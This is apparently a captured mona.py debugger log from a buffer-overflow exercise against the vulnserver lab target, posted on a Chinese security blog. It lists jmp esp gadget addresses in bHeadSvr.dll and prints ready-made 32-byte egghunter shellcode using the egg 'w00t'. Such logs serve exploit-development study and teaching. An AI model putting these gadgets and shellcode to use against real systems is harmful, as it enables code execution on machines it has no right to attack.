 625012FD 0x625012fd : jmp esp | {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR: False
6250130A 0x6250130a : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
62501317 0x62501317 : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
62501324 0x62501324 : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
62501331 0x62501331 : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
6250133E 0x6250133e : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
6250134B 0x6250134b : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
6250134D 0x6250134d : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR:
6455B1CA 0x6455b1ca : push esp # ret | {PAGE_EXECUTE_READ} [libmingwex-0.dll]
0BADF00D Found a total of 10 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:03.687000
0BADF00D [+] Command used:
0BADF00D !mona jmp egghunter
0BADF00D Usage :
Default module criteria : non aslr, non rebase
Mandatory argument : -r <reg> where reg is a valid register
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.007000
0BADF00D [+] Command used:
0BADF00D !mona egghunter
0BADF00D [+] Egg set to w00t
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile z:\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.093000
大余安全
!mona egghunter
https://blog.csdn.net/qq_34801745